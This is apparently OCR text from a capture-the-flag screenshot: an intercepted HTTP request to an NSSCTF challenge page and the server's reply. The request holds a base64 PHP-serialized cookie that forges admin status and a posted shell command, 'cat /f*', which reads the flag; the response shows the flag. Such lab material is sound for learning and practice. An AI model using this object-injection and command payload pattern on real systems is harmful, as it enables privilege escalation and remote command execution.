 POST /3.php HTTP/1.1
Host ? : node6.anna.nssctf.cn:26594
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751247292,1751274131,
1751323592,1751427109; HMACCOUNT=DF268287540F8F25;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1751442550;
user_token=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjM1OiJlcnJvcmVycm9yZXJy
b3JlcnJvcmVycm9yZXJyb3JlcnJvciI7czo3OiJpc2FkbWluIjtiOjE7fSI7czo3OiJpc2FkbWl
uIjtiOjA7fXxmYWZiYzQ4OTQwYmM3MTNlNGE1MDY4MzhjMTA4ZWY5Yzc5ZDhiYThiYjg4MDQxY2
FjZjY4OTk4ZWIyZjE0YjVl
Content-Type: application/x-www-form-urlencoded
1=cat /f*
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 02 Jul 2025 09:31:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 51
8
9 �SUB^�+ZNSSCTF{d62a2ed2-fcd2-4ff0-af62-82444db8bdfd}
10
远端地址:127.0.0.1:7897; 响应时
间:133ms; 总耗时:135ms; URL:htt
p://node6.anna.nssctf.cn:26...